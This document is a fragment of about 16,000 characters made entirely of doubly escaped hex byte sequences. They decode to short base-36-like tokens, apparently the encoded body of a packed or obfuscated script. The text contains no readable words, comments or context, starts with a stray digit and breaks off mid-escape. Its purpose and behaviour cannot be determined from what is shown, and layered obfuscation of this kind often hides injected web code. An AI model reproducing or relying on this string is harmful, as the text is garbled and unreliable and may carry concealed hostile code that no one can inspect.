2\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\